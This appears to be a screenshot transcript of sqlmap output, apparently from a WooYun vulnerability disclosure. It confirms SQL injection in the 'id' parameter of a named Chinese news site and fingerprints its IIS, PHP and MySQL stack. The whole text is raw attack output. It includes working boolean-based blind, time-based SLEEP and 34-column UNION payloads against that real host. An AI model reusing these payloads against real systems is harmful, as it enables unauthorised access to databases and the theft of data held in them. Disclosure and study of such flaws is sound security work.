 GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any
)? [y/N] y
sqlmap identified the following injection point(s) with a total of 110 HTTP(s) r
equests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=346' AND 3667=3667 AND 'bFoZ'='bFoZ
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: id=346' AND (SELECT * FROM (SELECT(SLEEP(5)))ZbmM) AND 'HSpJ'='HSpJ
    Type: UNION query
    Title: Generic UNION query (NULL) - 34 columns
    Payload: id=-7727' UNION ALL SELECT NULL,NULL,CONCAT(0x717a627871,0x74645049
744d447958754d414e755a7842777876494c7973524362537a734d57696c4a654a787474,0x717a6
a7a71),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
L,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
L-- -
---
[12:31:50] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, PHP 5.3.28
back-end DBMS: MySQL 5.0.12
[12:31:50] [INFO] fetched data logged to text files under 'C:\Users\xiaoD\.sqlma
p\output\news.stuclub.cn'
[*] shutting down at 12:31:50
www.wooyun.org